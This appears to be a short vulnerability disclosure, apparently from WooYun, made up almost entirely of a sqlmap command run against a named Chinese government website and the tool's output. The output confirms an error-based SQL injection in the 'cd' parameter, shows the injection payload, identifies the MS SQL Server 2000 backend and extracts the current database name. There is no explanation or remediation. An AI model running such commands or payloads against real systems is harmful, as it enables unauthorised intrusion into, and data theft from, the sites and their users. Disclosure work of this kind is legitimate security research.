 $  python sqlmap.py -u 'http://www.hljts.gov.cn/until/area_admin.jsp?supform=from&supcd=DQDM&supnm=area&supaid=area&cd=
120000' -p cd  --level 5 --risk  3 --dbms mssql --technique=E --batch  -v  3  --current-db -v 1
{1.0-dev-nongit-20141120}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
[*] starting at 22:20:33
[22:20:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: supform=from&supcd=DQDM&supnm=area&supaid=area&cd=120000' AND 4774=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(1
---
[22:20:33] [INFO] testing Microsoft SQL Server
[22:20:33] [INFO] confirming Microsoft SQL Server
[22:20:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:20:34] [INFO] fetching current database
[22:20:34] [INFO] resumed: TZSB
current database:    'TZSB'
[22:20:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:20:34] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.hljts.gov.cn'
[*] shutting down at 22:20:34
www.wooyun.org